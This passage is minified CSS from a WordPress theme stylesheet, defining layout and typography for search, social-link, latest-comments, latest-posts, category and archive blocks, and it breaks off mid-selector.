.wp-block-search__label{margin-bottom:1rem}.wp-block-social-links{clear:both}.wp-block-social-links.alignright{justify-content:flex-end;float:none}.wp-block-social-links .wp-social-link{padding:0}.wp-block-social-links .wp-social-link:not(.is-style-logos-only){color:var(--cs-color-primary);fill:var(--cs-color-primary)}.wp-block-social-links .wp-social-link:hover{transform:none;transition:.25s}.wp-block-social-links:not(.has-icon-color) .wp-social-link:hover{background:var(--cs-color-primary);color:var(--cs-color-primary-contrast);fill:var(--cs-color-primary-contrast)}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-fivehundredpx,.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-wordpress{background-color:var(--cs-layout-background)}.wp-block-latest-comments{padding:0;margin:0 auto}.wp-block-latest-comments__comment{margin:1.5rem 0 0}.wp-block-latest-comments__comment:first-child{margin-top:0}.wp-block-latest-comments__comment>article{border:none !important;margin:0 !important;padding:0 !important}.wp-block-latest-comments__comment-meta{font-family:var(--cs-font-post-meta-family),sans-serif;font-size:var(--cs-font-post-meta-size);line-height:var(--cs-font-post-meta-line-height);font-weight:var(--cs-font-post-meta-weight);font-style:var(--cs-font-post-meta-style);letter-spacing:var(--cs-font-post-meta-letter-spacing);text-transform:var(--cs-font-post-meta-text-transform);margin-left:0}.wp-block-latest-comments__comment-author{transition:.25s;display:inline;padding-bottom:.1em;background:linear-gradient(to right,currentColor 0%,currentColor 98%);background-size:100% 1px;background-repeat:no-repeat;background-position:var(--cs-underline-bg-position);color:var(--cs-color-primary);transition:.25s;text-decoration:none}.wp-block-latest-comments__comment-author:hover{background-size:0px 1px;color:var(--cs-color-primary)}.wp-block-latest-comments__comment-link{display:inline;padding-bottom:.1em;background:linear-gradient(to right,currentColor 0%,currentColor 98%);background-size:100% 1px;background-repeat:no-repeat;background-position:var(--cs-underline-bg-position);color:var(--cs-color-primary);transition:.25s;text-decoration:none}.wp-block-latest-comments__comment-link:hover{background-size:0px 1px;color:var(--cs-color-primary)}.wp-block-latest-comments__comment-date{font-family:var(--cs-font-secondary-family),sans-serif;font-size:var(--cs-font-secondary-size);font-weight:var(--cs-font-secondary-weight);font-style:var(--cs-font-secondary-style);letter-spacing:var(--cs-font-secondary-letter-spacing);text-transform:var(--cs-font-secondary-text-transform);margin-top:.25rem}.wp-block-latest-comments__comment-excerpt{font-family:var(--cs-font-entry-excerpt-family),sans-serif;font-weight:var(--cs-font-entry-excerpt-weight);font-size:var(--cs-font-entry-excerpt-size);letter-spacing:var(--cs-font-entry-excerpt-letter-spacing);line-height:var(--cs-font-entry-excerpt-line-height);margin-left:0;color:var(--cs-color-primary)}.wp-block-latest-comments__comment-excerpt p{margin-top:.25rem}.wp-block-latest-comments__comment-excerpt p:not(:last-child){margin-bottom:.5rem}.wp-block-latest-comments__comment-excerpt p:last-child{margin-bottom:0}.wp-block-latest-comments.has-avatars .wp-block-latest-comments__comment>img+article .wp-block-latest-comments__comment-meta,.wp-block-latest-comments.has-avatars .wp-block-latest-comments__comment>img+article .wp-block-latest-comments__comment-excerpt{margin-left:4rem}.wp-block-latest-comments.alignleft{max-width:clac(100%-2rem);margin-right:2rem}.wp-block-latest-comments.aligncenter{max-width:clac(100%-2rem);margin-left:1rem;margin-right:1rem}.wp-block-latest-comments.alignright{max-width:clac(100%-2rem);margin-left:2rem}.wp-block-latest-comments.has-text-color .wp-block-post-title,.wp-block-latest-comments.has-text-color .wp-block-post-excerpt{color:inherit}.wp-block-latest-comments.has-small-font-size .wp-block-latest-comments__comment-meta,.wp-block-latest-comments.has-small-font-size .wp-block-latest-comments__comment-link,.wp-block-latest-comments.has-small-font-size .wp-block-latest-comments__comment-date,.wp-block-latest-comments.has-small-font-size .wp-block-latest-comments__comment-excerpt,.wp-block-latest-comments.has-medium-font-size .wp-block-latest-comments__comment-meta,.wp-block-latest-comments.has-medium-font-size .wp-block-latest-comments__comment-link,.wp-block-latest-comments.has-medium-font-size .wp-block-latest-comments__comment-date,.wp-block-latest-comments.has-medium-font-size .wp-block-latest-comments__comment-excerpt,.wp-block-latest-comments.has-large-font-size .wp-block-latest-comments__comment-meta,.wp-block-latest-comments.has-large-font-size .wp-block-latest-comments__comment-link,.wp-block-latest-comments.has-large-font-size .wp-block-latest-comments__comment-date,.wp-block-latest-comments.has-large-font-size .wp-block-latest-comments__comment-excerpt,.wp-block-latest-comments.has-x-large-font-size .wp-block-latest-comments__comment-meta,.wp-block-latest-comments.has-x-large-font-size .wp-block-latest-comments__comment-link,.wp-block-latest-comments.has-x-large-font-size .wp-block-latest-comments__comment-date,.wp-block-latest-comments.has-x-large-font-size .wp-block-latest-comments__comment-excerpt{font-size:inherit}.wp-block-latest-comments[style*=font-style] .wp-block-latest-comments__comment-meta,.wp-block-latest-comments[style*=font-style] .wp-block-latest-comments__comment-link,.wp-block-latest-comments[style*=font-style] .wp-block-latest-comments__comment-date,.wp-block-latest-comments[style*=font-style] .wp-block-latest-comments__comment-excerpt{font-style:inherit}.wp-block-latest-comments[style*=font-weight] .wp-block-latest-comments__comment-meta,.wp-block-latest-comments[style*=font-weight] .wp-block-latest-comments__comment-link,.wp-block-latest-comments[style*=font-weight] .wp-block-latest-comments__comment-date,.wp-block-latest-comments[style*=font-weight] .wp-block-latest-comments__comment-excerpt{font-weight:inherit}.wp-block-latest-comments[style*=line-height] .wp-block-latest-comments__comment-meta,.wp-block-latest-comments[style*=line-height] .wp-block-latest-comments__comment-link,.wp-block-latest-comments[style*=line-height] .wp-block-latest-comments__comment-date,.wp-block-latest-comments[style*=line-height] .wp-block-latest-comments__comment-excerpt{line-height:inherit}.wp-block-latest-comments[style*=letter-spacing] .wp-block-latest-comments__comment-meta,.wp-block-latest-comments[style*=letter-spacing] .wp-block-latest-comments__comment-link,.wp-block-latest-comments[style*=letter-spacing] .wp-block-latest-comments__comment-date,.wp-block-latest-comments[style*=letter-spacing] .wp-block-latest-comments__comment-excerpt{letter-spacing:inherit}.wp-block-latest-comments[style*=text-transform] .wp-block-latest-comments__comment-meta,.wp-block-latest-comments[style*=text-transform] .wp-block-latest-comments__comment-link,.wp-block-latest-comments[style*=text-transform] .wp-block-latest-comments__comment-date,.wp-block-latest-comments[style*=text-transform] .wp-block-latest-comments__comment-excerpt{text-transform:inherit}.wp-block-latest-posts,.wp-block-categories-list,.wp-block-categories__list,.wp-block-archives-list{padding-left:0;margin-bottom:0;margin-top:0;display:grid;grid-template-columns:minmax(0, 1fr)}.wp-block-latest-posts ul,.wp-block-categories-list ul,.wp-block-categories__list ul,.wp-block-archives-list ul{padding-left:20px}.wp-block-latest-posts li,.wp-block-categories-list li,.wp-block-categories__list li,.wp-block-archives-list li{font-family:var(--cs-font-primary-family),sans-serif;font-size:var(--cs-font-primary-size);line-height:var(--cs-font-primary-line-height);font-weight:var(--cs-font-primary-weight);font-style:var(--cs-font-primary-style);letter-spacing:var(--cs-font-primary-letter-spacing);text-transform:var(--cs-font-primary-text-transform);display:flex;align-items:baseline;flex-wrap:wrap;position:relative;padding:0 0 .75rem;column-gap:.5rem}.wp-block-latest-posts li:last-child,.wp-block-categories-list li:last-child,.wp-block-categories__list li:last-child,.wp-block-archives-list li:last-child{padding-bottom:0;margin-bottom:0}.wp-block-latest-posts li:first-child:last-child,.wp-block-categories-list li:first-child:last-child,.wp-block-categories__list li:first-child:last-child,.wp-block-archives-list li:first-child:last-child{padding-bottom:0;margin-bottom:0}.wp-block-latest-posts li:first-child:last-child>.sub-menu,.wp-block-categories-list li:first-child:last-child>.sub-menu,.wp-block-categories__list li:first-child:last-child>.sub-menu,.wp-block-archives-list li:first-child:last-child>.sub-menu{padding-bottom:0;margin-bottom:0}.wp-block-latest-posts li a,.wp-block-categories-list li a,.wp-block-categories__list li a,.wp-block-archives-list li a{font-family:var(--cs-font-entry-title-family),sans-serif;line-height:var(--cs-font-entry-title-line-height);font-weight:var(--cs-font-entry-title-weight);letter-spacing:var(--cs-font-entry-title-letter-spacing);text-decoration:none}.wp-block-latest-posts li .wp-block-latest-posts__post-title,.wp-block-categories-list li .wp-block-latest-posts__post-title,.wp-block-categories__list li .wp-block-latest-posts__post-title,.wp-block-archives-list li .wp-block-latest-posts__post-title{width:100%}.wp-block-latest-posts li .wp-block-latest-posts__featured-image,.wp-block-categories-list li .wp-block-latest-posts__featured-image,.wp-block-categories__list li .wp-block-latest-posts__featured-image,.wp-block-archives-list li .wp-block-latest-posts__featured-image{width:100%}.wp-block-latest-posts li .wp-block-latest-posts__featured-image img,.wp-block-categories-list li .wp-block-latest-posts__featured-image img,.wp-block-categories__list li .wp-block-latest-posts__featured-image img,.wp-block-archives-list li .wp-block-latest-posts__featured-image img{width:100%;height:auto;border-radius:var(--cs-thumbnail-border-radius)}.wp-block-latest-posts li .wp-block-latest-posts__featured-image:not(:last-child),.wp-block-categories-list li .wp-block-latest-posts__featured-image:not(:last-child),.wp-block-categories__list li .wp-block-latest-posts__featured-image:not(:last-child),.wp-block-archives-list li .wp-block-latest-posts__featured-image:not(:last-child){margin-bottom:.5rem}.wp-block-latest-posts li .wp-block-latest-posts__post-author,.wp-block-categories-list li .wp-block-latest-posts__post-author,.wp-block-categories__list li .wp-block-latest-posts__post-author,.wp-block-archives-list li .wp-block-latest-posts__post-author{font-family:var(--cs-font-post-meta-family),sans-serif;font-size:var(--cs-font-post-meta-size);line-height:var(--cs-font-post-meta-line-height);font-weight:var(--cs-font-post-meta-weight);font-style:var(--cs-font-post-meta-style);letter-spacing:var(--cs-font-post-meta-letter-spacing);text-transform:var(--cs-font-post-meta-text-transform)}.wp-block-latest-posts li .wp-block-latest-posts__post-author:not(:first-child),.wp-block-categories-list li .wp-block-latest-posts__post-author:not(:first-child),.wp-block-categories__list li .wp-block-latest-posts__post-author:not(:first-child),.wp-block-archives-list li .wp-block-latest-posts__post-author:not(:first-child){margin-top:.5rem}.wp-block-latest-posts li .wp-block-latest-posts__post-author:not(:last-child),.wp-block-categories-list li .wp-block-latest-posts__post-author:not(:last-child),.wp-block-categories__list li .wp-block-latest-posts__post-author:not(:last-child),.wp-block-archives-list li .wp-block-latest-posts__post-author:not(:last-child){margin-right:.5rem}.wp-block-latest-posts li .wp-block-latest-posts__post-date,.wp-block-categories-list li .wp-block-latest-posts__post-date,.wp-block-categories__list li .wp-block-latest-posts__post-date,.wp-block-archives-list li .wp-block-latest-posts__post-date{font-family:var(--cs-font-post-meta-family),sans-serif;font-size:var(--cs-font-post-meta-size);line-height:var(--cs-font-post-meta-line-height);font-weight:var(--cs-font-post-meta-weight);font-style:var(--cs-font-post-meta-style);letter-spacing:var(--cs-font-post-meta-letter-spacing);text-transform:var(--cs-font-post-meta-text-transform)}.wp-block-latest-posts li .wp-block-latest-posts__post-date:not(:last-child),.wp-block-categories-list li .wp-block-latest-posts__post-date:not(:last-child),.wp-block-categories__list li .wp-block-latest-posts__post-date:not(:last-child),.wp-block-archives-list li .wp-block-latest-posts__post-date:not(:last-child){margin-right:.5rem}.wp-block-latest-posts li .wp-block-latest-posts__post-excerpt,.wp-block-categories-list li .wp-block-latest-posts__post-excerpt,.wp-block-categories__list li .wp-block-latest-posts__post-excerpt,.wp-block-archives-list li .wp-block-latest-posts__post-excerpt{font-family:var(--cs-font-secondary-family),sans-serif;font-size:var(--cs-font-secondary-size);font-weight:var(--cs-font-secondary-weight);font-style:var(--cs-font-secondary-style);letter-spacing:var(--cs-font-secondary-letter-spacing);text-transform:var(--cs-font-secondary-text-transform);margin-top:.5rem}.wp-block-latest-posts.aligncenter li a,.wp-block-categories-list.aligncenter li a,.wp-block-categories__list.aligncenter li a,.wp-block-archives-list.aligncenter li a{margin-left:auto;margin-right:auto}.wp-block-latest-posts:not(.is-style-cs-numbered-layout)>li .alignleft,.wp-block-categories-list:not(.is-style-cs-numbered-layout)>li .alignleft,.wp-block-categories__list:not(.is-style-cs-numbered-layout)>li .alignleft,.wp-block-archives-list:not(.is-style-cs-numbered-layout)>li .alignleft{margin-right:2rem}.wp-block-latest-posts:not(.is-style-cs-numbered-layout)>li .alignleft+a,.wp-block-categories-list:not(.is-style-cs-numbered-layout)>li .alignleft+a,.wp-block-categories__list:not(.is-style-cs-numbered-layout)>li .alignleft+a,.wp-block-archives-list:not(.is-style-cs-numbered-layout)>li .alignleft+a{float:left;margin-right:2rem}.wp-block-latest-posts:not(.is-style-cs-numbered-layout)>li .aligncenter,.wp-block-categories-list:not(.is-style-cs-numbered-layout)>li .aligncenter,.wp-block-categories__list:not(.is-style-cs-numbered-layout)>li .aligncenter,.wp-block-archives-list:not(.is-style-cs-numbered-layout)>li .aligncenter{margin-left:1rem;margin-right:1rem}.wp-block-latest-posts:not(.is-style-cs-numbered-layout)>li .aligncenter+a,.wp-block-categories-list:not(.is-style-cs-numbered-layout)>li .aligncenter+a,.wp-block-categories__list:not(.is-style-cs-numbered-layout)>li .aligncenter+a,.wp-block-archives-list:not(.is-style-cs-numbered-layout)>li .aligncenter+a{margin-left:1rem;margin-right:1rem}.wp-block-latest-posts:not(.is-style-cs-numbered-layout)>li .alignright,.wp-block-categories-list:not(.is-style-cs-numbered-layout)>li .alignright,.wp-block-categories__list:not(.is-style-cs-numbered-layout)>li .alignright,.wp-block-archives-list:not(.is-style-cs-numbered-layout)>li .alignright{margin-left:2rem}.wp-block-latest-posts:not(.is-style-cs-numbered-layout)>li .alignright+a,.wp-block-categories-list:not(.is-style-cs-numbered-layout)>li .alignright+a,.wp-block-categories__list:not(.is-style-cs-numbered-layout)>li .alignright+a,.wp-block-archives-list:not(.is-style-cs-numbered-layout)>li .alignright+a{float:right;margin-left:2rem}.wp-block-latest-posts:not(.has-text-color)>li>a,.wp-block-categories-list:not(.has-text-color)>li>a,.wp-block-categories__list:not(.has-text-color)>li>a,.wp-block-archives-list:not(.has-text-color)>li>a{color:var(--cs-color-primary)}.wp-block-latest-posts:not(.has-text-color) .wp-block-latest-posts__post-author,.wp-block-latest-posts:not(.has-text-color) .wp-block-latest-posts__post-date,.wp-block-latest-posts:not(.has-text-color) .wp-block-latest-posts__post-excerpt,.wp-block-categories-list:not(.has-text-color) .wp-block-latest-posts__post-author,.wp-block-categories-list:not(.has-text-color) .wp-block-latest-posts__post-date,.wp-block-categories-list:not(.has-text-color) .wp-block-latest-posts__post-excerpt,.wp-block-categories__list:not(.has-text-color) .wp-block-latest-posts__post-author,.wp-block-categories__list:not(.has-text-color) .wp-block-latest-posts__post-date,.wp-block-categories__list:not(.has-text-color) .wp-block-latest-posts__post-excerpt,.wp-block-archives-list:not(.has-text-color) .wp-block-latest-posts__post-author,.wp-block-archives-list:not(.has-text-color) .wp-block-latest-posts__post-date,.wp-block-archives-list:not(.has-text-color) .wp-block-latest-posts__post-excerpt{color:var(--cs-color-secondary)}.wp-block-latest-posts.has-small-font-size li,.wp-block-latest-posts.has-small-font-size li a,.wp-block-latest-posts.has-small-font-size .wp-block-latest-posts__post-author,.wp-block-latest-posts.has-small-font-size .wp-block-latest-posts__post-date,.wp-block-latest-posts.has-small-font-size .wp-block-latest-posts__post-excerpt,.wp-block-latest-posts.has-medium-font-size li,.wp-block-latest-posts.has-medium-font-size li a,.wp-block-latest-posts.has-medium-font-size .wp-block-latest-posts__post-author,.wp-block-latest-posts.has-medium-font-size .wp-block-latest-posts__post-date,.wp-block-latest-posts.has-medium-font-size .wp-block-latest-posts__post-excerpt,.wp-block-latest-posts.has-large-font-size li,.wp-block-latest-posts.has-large-font-size li a,.wp-block-latest-posts.has-large-font-size .wp-block-latest-posts__post-author,.wp-block-latest-posts.has-large-font-size .wp-block-latest-posts__post-date,.wp-block-latest-posts.has-large-font-size .wp-block-latest-posts__post-excerpt,.wp-block-latest-posts.has-x-large-font-size li,.wp-block-latest-posts.has-x-large-font-size li a,.wp-block-latest-posts.has-x-large-font-size .wp-block-latest-posts__post-author,.wp-block-latest-posts.has-x-large-font-size .wp-block-latest-posts__post-date,.wp-block-latest-posts.has-x-large-font-size .wp-block-latest-posts__post-excerpt,.wp-block-categories-list.has-small-font-size li,.wp-block-categories-list.has-small-font-size li a,.wp-block-categories-list.has-small-font-size .wp-block-latest-posts__post-author,.wp-block-categories-list.has-small-font-size .wp-block-latest-posts__post-date,.wp-block-categories-list.has-small-font-size .wp-block-latest-posts__post-excerpt,.wp-block-categories-list.has-medium-font-size li,.wp-block-categories-list.has-medium-font-size li a,.wp-block-categories-list.has-medium-font-size .wp-block-latest-posts__post-author,.wp-block-categories-list.has-medium-font-size .wp-block-latest-posts__post-date,.wp-block-categories-list.has-medium-font-size .wp-block-latest-posts__post-excerpt,.wp-block-categories-list.has-large-font-size li,.wp-block-categories-list.has-large-font-size li a,.wp-block-categories-list.has-large-font-size .wp-block-latest-posts__post-author,.wp-block-categories-list.has-large-font-size .wp-block-latest-posts__post-date,.wp-block-categories-list.has-large-font-size .wp-block-latest-posts__post-excerpt,.wp-block-categories-list.has-x-large-font-size li,.wp-block-categories-list.has-x-large-font-size li a,.wp-block-categories-list.has-x-large-font-size .wp-block-latest-posts__post-author,.wp-block-categories-list.has-x-large-font-size .wp-block-latest-posts__post-date,.wp-block-categories-list.has-x-large-font-size .wp-block-latest-posts__post-excerpt,.wp-block-categories__list.has-small-font-size li,.wp-block-categories__list.has-small-font-size li a,.wp-block-categories__list.has-small-font-size .wp-block-latest-posts__post-author,.wp-block-categories__list.has-small-font-size .wp-block-latest-posts__post-date,.wp-block-categories__list.has-small-font-size .wp-block-latest-posts__post-excerpt,.wp-block-categories__list.has-medium-font-size li,.wp-block-categories__list.has-medium-font-size li a,.wp-block-categories__list.has-medium-font-size .wp-block-latest-posts__post-author,.wp-block-categories__list.has-medium-font-size .wp-block-latest-posts__post-date,.wp-block-categories__list.has-medium-font-size .wp-block-latest-posts__post-excerpt,.wp-block-categories__list.has-large-font-size li,.wp-block-categories__list.has-large-font-size li a,.wp-block-categories__list.has-large-font-size .wp-block-latest-posts__post-author,.wp-block-categories__list.has-large-font-size .wp-block-latest-posts__post-date,.wp-block-categories__list.has-large-font-size .wp-block-latest-posts__post-excerpt,.wp-block-categories__list.has-x-large-font-size li,.wp-block-categories__list.has-x-large-font-size li a,.wp-block-categories__list.has-x-large-font-size .wp-block-latest-posts__post-author,.wp-block-categories__list.has-x-large-font-size .wp-block-latest-posts__post-date,.wp-block-categories__list.has-x-large-font-size .wp-block-latest-posts__post-excerpt,.wp-block-archives-list.has-small-font-size li,.wp-block-archives-list.has-small-font-size li a,.wp-block-archives-list.has-small-font-size .wp-block-latest-posts__post-author,.wp-block-archives-list.has-small-font-size .wp-block-latest-posts__post-date,.wp-block-archives-list.has-small-font-size .wp-block-latest-posts__post-excerpt,.wp-block-archives-list.has-medium-font-size li,.wp-block-archives-list.has-medium-font-size li a,.wp-block-archives-list.has-medium-font-size .wp-block-latest-posts__post-author,.wp-block-archives-list.has-medium-font-size .wp-block-latest-posts__post-date,.wp-block-archives-list.has-medium-font-size .wp-block-latest-posts__post-excerpt,.wp-block-archives-list.has-large-font-size li,.wp-block-archives-list.has-large-font-size li a,.wp-block-archives-list.has-large-font-size .wp-block-latest-posts__post-author,.wp-block-archives-list.has-large-font-size .wp-block-latest-posts__post-date,.wp-block-archives-list.has-large-font-size .wp-block-latest-posts__post-excerpt,.wp-block-archives-list.has-x-large-font-size li,.wp-block-archives-list.has-x-large-font-size li a,.wp-block-archives-list.has-x-large-font-size .wp-block-latest-posts__post-author,.wp-block-archives-list.has-x-large-font-size .wp-block-latest-posts__post-date,.wp-block-archives-list.has-x-large-font-size .wp-block-latest-posts__post-excerpt{font-size:inherit}.wp-block-latest-posts[style*=font-style] li,.wp-block-latest-posts[style*=font-style] li a,.wp-block-latest-posts[style*=font-style] .wp-block-latest-posts__post-author,.wp-block-latest-posts[style*=font-style] .wp-block-latest-posts__post-date,.wp-block-latest-posts[style*=font-style] .wp-block-latest-posts__post-excerpt,.wp-block-categories-list[style*=font-style] li,.wp-block-categories-list[style*=font-style] li a,.wp-block-categories-list[style*=font-style] .wp-block-latest-posts__post-author,.wp-block-categories-list[style*=font-style] .wp-block-latest-posts__post-date,.wp-block-categories-list[style*=font-style] .wp-block-latest-posts__post-excerpt,.wp-block-categories__list[style*=font-style] li,.wp-block-categories__list[style*=font-style] li a,.wp-block-categories__list[style*=font-style] .wp-block-latest-posts__post-author,.wp-block-categories__list[style*=font-style] .wp-block-latest-posts__post-date,.wp-block-categories__list[style*=font-style] .wp-block-latest-posts__post-excerpt,.wp-block-archives-list[style*=font-style] li,.wp-block-archives-list[style*=font-style] li a,.wp-block-archives-list[style*=font-style] .wp-block-latest-posts__post-author,.wp-block-archives-list[style*=font-style] .wp-block-latest-posts__post-date,.wp-block-archives-list[style*=font-style] .wp-block-latest-posts__post-excerpt{font-style:inherit}.wp-block-latest-posts[style*=font-weight] li,.wp-block-latest-posts[style*=font-weight] li a,.wp-block-latest-posts[style*=font-weight] .wp-block-latest-posts__post-author,.wp-block-latest-posts[style*=font-weight] .wp-block-latest-posts__post-date,.wp-block-latest-posts[style*=font-weight] .wp-block-latest-posts__post-excerpt,.wp-block-categories-list[style*=font-weight] li,.wp-block-categories-list[style*=font-weight] li a,.wp-block-categories-list[style*=font-weight] .wp-block-latest-posts__post-author,.wp-block-categories-list[style*=font-weight] .wp-block-latest-posts__post-date,.wp-block-categories-list[style*=font-weight] .wp-block-latest-posts__post-excerpt,.wp-block-categories__list[style*=font-weight] li,.wp-block-categories__list[style*=font-weight] li a,.wp-block-categories__list[style*=font-weight] .wp-block-latest-posts__post-author,.wp-block-categories__list[style*=font-weight] .wp-block-latest-posts__post-date,.wp-block-categories__list[style*=font-weight] .wp-block-latest-posts__post-excerpt,.wp-block-archives-list[style*=font-weight] li,.wp-block-archives-list[style*=font-weight] li a,.wp-block-archives-list[style*=font-weight] .wp-block-latest-posts__post-author,.wp-block-archives-list[style*=font-weight] .wp-block-latest-posts__post-date,.wp-block-archives-list[style*=font-weight] .wp-block-latest-posts__post-excerpt{font-weight:inherit}.wp-block-latest-posts[style*=line-height] li,.wp-block-latest-posts[style*=line-height] li a,.wp-block-latest-posts[style*=line-height] .wp-block-latest-posts__post-author,.wp-block-latest-posts[style*=line-height] .wp-block-latest-posts__post-date,.wp-block-latest-posts[style*=line-height] .wp-block-latest-posts__post-excerpt,.wp-block-categories-list[style*=line-height] li,.wp-block-categories-list[style*=line-height] li a,.wp-block-categories-list[style*=line-height] .wp-block-latest-posts__post-author,.wp-block-categories-list[style*=line-height] .wp-block-latest-posts__post-date,.wp-block-categories-list[style*=line-height] .wp-block-latest-posts__post-excerpt,.wp-block-categories__list[style*=line-height] li,.wp-block-categories__list[style*=line-height] li a,.wp-block-categories__list[style*=line-height] .wp-block-latest-posts__post-author,.wp-block-categories__list[style*=line-height] .wp-block-latest-posts__post-date,.wp-block-categories__list[style*=line-height] .wp-block-latest-posts__post-excerpt,.wp-block-archives-list[style*=line-height] li,.wp-block-archives-list[style*=line-height] li a,.wp-block-archives-list[style*=line-height] .wp-block-latest-posts__post-author,.wp-block-archives-list[style*=line-height] .wp-block-latest-posts__post-date,.wp-block-archives-list[style*=line-height] .wp-block-latest-posts__post-excerpt{line-height:inherit}.wp-block-latest-posts[style*=letter-spacing] li,.wp-block-latest-posts[style*=letter-spacing] li a,.wp-block-latest-posts[style*=letter-spacing] .wp-block-latest-posts__post-author,.wp-block-latest-posts[style*=letter-spacing] .wp-block-latest-posts__post-date,.wp-block-latest-posts[style*=letter-spacing] .wp-block-latest-posts__post-excerpt,.wp-block-categories-list[style*=letter-spacing] li,.wp-block-categories-list[style*=letter-spacing] li a,.wp-block-categories-list[style*=letter-spacing] .wp-block-latest-posts__post-author,.wp-block-categories-list[style*=letter-spacing] .wp-block-latest-posts__post-date,.wp-block-categories-list[style*=letter-spacing] .wp-block-latest-posts__post-excerpt,.wp-block-categories__list[style*=letter-spacing] li,.wp-block-categories__list[style*=letter-spacing] li a,.wp-block-categories__list[style*=letter-spacing] .wp-block-latest-posts__post-author,.wp-block-categories__list[style*=letter-spacing] .wp-block-latest-posts__post-date,.wp-block-categories__list[style*=letter-spacing] .wp-block-latest-posts__post-excerpt,.wp-block-archives-list[style*=letter-spacing] li,.wp-block-archives-list[style*=letter-spacing] li a,.wp-block-archives-list[style*=letter-spacing] .wp-block-latest-posts__post-author,.wp-block-archives-list[style*=letter-spacing] .wp-block-latest-posts__post-date,.wp-block-archives-list[style*=letter-spacing] .wp-block-latest-posts__post-excerpt{letter-spacing:inherit}.wp-block-latest-posts[style*=text-transform] li,.wp-block-latest-posts[style*=text-transform] li a,.wp-block-latest-posts[style*=text-transform] .wp-block-latest-posts__post-author,.wp-block-latest-posts[style*=text-transform] .wp-block-latest-posts__post-date,.wp-block-latest-posts[style*=text-transform] .wp-block-latest-posts__post-excerpt,.wp-block-categories-list[style*=text-transform] li,.wp-block-categories-list[style*=text-transform] li a,.wp-block-categories-list[style*=text-transform] .wp-block-latest-posts__post-author,.wp-block-categories-list[style*=text-transform] .wp-block-latest-posts__post-date,.wp-block-categories-list[style*=text-transform] .wp-block-latest-posts__post-excerpt,.wp-block-categories__list[style*=text-transform] li,.wp-block-categories__list[style*=text-transform] li a,.wp-block-categories__list[style*=text-transform] .wp-block-latest-posts__post-author,.wp-block-categories__list[style*=text-transform] .wp-block-latest-posts__post-date,.wp-block-categories__list[style*=text-transform] .wp-block-latest-posts__post-excerpt,.wp-block-archives-list[style*=text-transform] li,.wp-block-archives-list[style*=text-transform] li a,.wp-block-archives-list[style*=text-transform] .wp-block-latest-posts__post-author,.wp-block-archives-list[style*=text-transform] .wp-block-latest-posts__post-date,.wp-block-archives-list[style*=text-transform] .wp-block-latest-posts__post-excerpt{text-transform:inherit}.wp-block-latest-posts[style*="text-decoration:line-through"],.wp-block-categories-list[style*="text-decoration:line-through"],.wp-block-categories__list[style*="text-decoration:line-through"],.wp-block-archives-list[style*="text-decoration:line-through"]{text-decoration:none !important}.wp-block-latest-posts[style*="text-decoration:line-through"] li a,.wp-block-latest-posts[style*="text-decoration:line-through"] .wp-block-latest-posts__post-author,.wp-block-latest-posts[style*="text-decoration:line-through"] .wp-block-latest-posts__post-date,.wp-block-latest-posts[style*="text-decoration:line-through"] .wp-block-latest-posts__post-excerpt,.wp-block-categories-list[style*="text-decoration:line-through"] li a,.wp-block-categories-list[style*="text-decoration:line-through"] .wp-block-latest-posts__post-author,.wp-block-categories-list[style*="text-decoration:line-through"] .wp-block-latest-posts__post-date,.wp-block-categories-list[style*="text-decoration:line-through"] .wp-block-latest-posts__post-excerpt,.wp-block-categories__list[style*="text-decoration:line-through"] li a,.wp-block-categories__list[style*="text-decoration:line-through"] .wp-block-latest-posts__post-author,.wp-block-categories__list[style*="text-decoration:line-through"] .wp-block-latest-posts__post-date,.wp-block-categories__list[style*="text-decoration:line-through"] .wp-block-latest-posts__post-excerpt,.wp-block-archives-list[style*="text-decoration:line-through"] li a,.wp-block-archives-list[style*="text-decoration:line-through"] .wp-block-latest-posts__post-author,.wp-block-archives-list[style*="text-decoration:line-through"] .wp-block-latest-posts__post-date,.wp-block-archives-list[style*="text-decoration:line-through"] .wp-block-latest-posts__post-excerpt{text-decoration:line-through}.wp-block-latest-posts[style*="text-decoration:underline"],.wp-block-categories-list[style*="text-decoration:underline"],.wp-block-categories__list[style*="text-decoration:underline"],.wp-block-archives-list[style*="text-decoration:underline"]{text-decoration:none !important}.wp-block-latest-posts[style*="text-decoration:underline"] li a,.wp-block-latest-posts[style*="text-decoration:underline"] .wp-block-latest-posts__post-author,.wp-block-latest-posts[style*="text-decoration:underline"] .wp-block-latest-posts__post-date,.wp-block-latest-posts[style*="text-decoration:underline"] .wp-block-latest-posts__post-excerpt,.wp-block-categories-list[style*="text-decoration:underline"] li a,.wp-block-categories-list[style*="text-decoration:underline"] .wp-block-latest-posts__post-author,.wp-block-categories-list[style*="text-decoration:underline"] .wp-block-latest-posts__post-date,.wp-block-categories-list[style*="text-decoration:underline"] .wp-block-latest-posts__post-excerpt,.wp-block-categories__list[style*="text-decoration:underline"] li a,.wp-block-categories__list[style*="text-decoration:underline"] .wp-block-latest-posts__post-author,.wp-block-categories__list[style*="text-decoration:underline"] .wp-block-latest-posts__post-date,.wp-block-categories__list[style*="text-decoration:underline"] .wp-block-latest-posts__post-excerpt,.wp-block-archives-list[style*="text-decoration:underline"] li a,.wp-block-archives-list[style*="text-decoration:underline"] .wp-block-latest-posts__post-author,.wp-block-archives-list[style*="text-decoration:underline"] .wp-block-latest-posts__post-date,.wp-block-archives-list[style*="text-decoration:underline"] .wp-block-latest-posts__post-excerpt{text-decoration:underline}.wp-block-latest-posts>li>a,.wp-block-categories-list>li>a,.wp-block-categories__list>li>a,.wp-block-archives-list>li>a{max-width:100%;word-wrap:break-word;transition:.25s}.wp-block-latest-posts>li>a:hover,.wp-block-categories-list>li>a:hover,.wp-block-categories__list>li>a:hover,.wp-block-archives-list>li>a:hover{color:var(--cs-color-secondary)}.wp-block-latest-posts ul.children,.wp-block-categories-list ul.children,.wp-block-categories__list ul.children,.wp-block-archives-list ul.children{flex:0 0 100%;width:100%;margin-top:.5rem}.wp-block-latest-posts ul.children li,.wp-block-categories-list ul.children li,.wp-block-categories__list ul.children li,.wp-block-archives-list ul.children li{padding:.5rem 0}.wp-block-latest-posts ul.children li:last-child,.wp-block-categories-list ul.children li:last-child,.wp-block-categories__list ul.children li:last-child,.wp-block-archives-list ul.children li:last-child{border-bottom:none;padding-bottom:0}.wp-block-latest-posts ul.children li a,.wp-block-categories-list ul.children li a,.wp-block-categories__list ul.children li a,.wp-block-archives-list ul.children li 